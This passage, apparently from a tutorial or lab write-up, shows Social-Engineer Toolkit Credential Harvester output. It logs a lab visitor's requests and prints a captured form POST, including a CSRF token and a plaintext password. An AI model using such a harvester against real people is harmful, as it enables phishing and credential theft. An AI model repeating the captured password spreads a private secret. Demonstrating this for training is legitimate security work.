 The best way to use this attack is if username and password form fields are available. Regardless, this captur
es all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.10.211 - - [23/Dec/2024 09:55:25] "GET / HTTP/1.1" 200 -
192.168.10.211 - - [23/Dec/2024 09:55:30] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE PASSWORD FIELD FOUND: ------WebKitFormBoundarygb7cAWzcURTxSLti
Content-Disposition: form-data; name="_csrf"
ZIm0W9a64o4nQXwCDRX97azTInr7fu_BrVo1d46cmp437eVvvtSwwkA1BjVkcbbamr1AEZY8vI7sD2ZOyOav3A==
------WebKitFormBoundarygb7cAWzcURTxSLti
Content-Disposition: form-data; name="funcional"
59
------WebKitFormBoundarygb7cAWzcURTxSLti
Content-Disposition: form-data; name="password"
marcos58
------WebKitFormBoundarygb7cAWzcURTxSLti--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.